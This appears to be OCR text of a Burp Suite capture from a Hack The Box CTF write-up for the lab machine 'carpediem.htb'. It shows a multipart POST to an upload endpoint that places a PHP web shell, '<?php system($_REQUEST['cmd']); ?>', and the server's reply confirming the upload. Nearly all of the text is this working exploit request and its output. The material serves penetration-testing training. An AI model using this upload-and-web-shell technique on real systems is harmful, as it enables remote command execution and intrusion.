 Request
Pretty Raw Hex \n
1 POST /classes/Users.php?f=upload HTTP/1.1
2 Host: portal.carpediem.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux
x86_64; rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Origin: http://portal.carpediem.htb
9 Connection: close
10 Referer:
http://portal.carpediem.htb/admin/?page=mainte
nance/files
11 Cookie: PHPSESSID=
3f3b1c31ece180ebe219b6053acf79e9
12 Pragma: no-cache
13 Cache-Control: no-cache
14 Content-Length: 175
15 Content-Type: multipart/form-data;
boundary=----0xdffd0x
16
17 ------0xdffd0x
18 Content-Disposition: form-data;
name="file_upload"; filename="0xdf.php"
19 Content-Type: application/text
20
21 <?php system($_REQUEST['cmd']); ?>
22 ------0xdffd0x--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 28 Nov 2022 19:32:07 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.25
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache,
must-revalidate
9 Pragma: no-cache
10 Content-Length: 51
11
12 {"success":"uploads\/1669663920_0xdf.php
uploaded"}